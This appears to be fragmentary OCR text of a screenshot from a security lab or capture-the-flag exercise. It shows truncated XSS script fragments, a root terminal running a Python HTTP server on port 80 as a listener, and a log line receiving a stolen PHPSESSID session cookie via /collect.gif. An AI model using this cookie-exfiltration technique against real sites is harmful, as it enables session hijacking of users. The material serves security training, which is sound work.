 <a hre
<a hre
<a hre
<a hre
tyler@
test">
<scrip
80,445
XSS [2018-08-25 14:38:02]
New Note
root@darkisland: ~/tmp
root@darkisland: ~/Downloads × root@darkisland: ~/tmp × root@darkisland: ~/tmp × root@darkisland: ~/
root@darkisland: ~/tmp 161x19
root@darkisland:~/tmp# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Contact Us
10.10.14.23 - - [25/Aug/2018 17:42:21] code 404, message File not found
10.10.14.23 - - [25/Aug/2018 17:42:21] "GET /collect.gif?cookie=PHPSESSID=gqjfddq1e5fiqn95sc6l632vfv HTTP/1.1" 404 -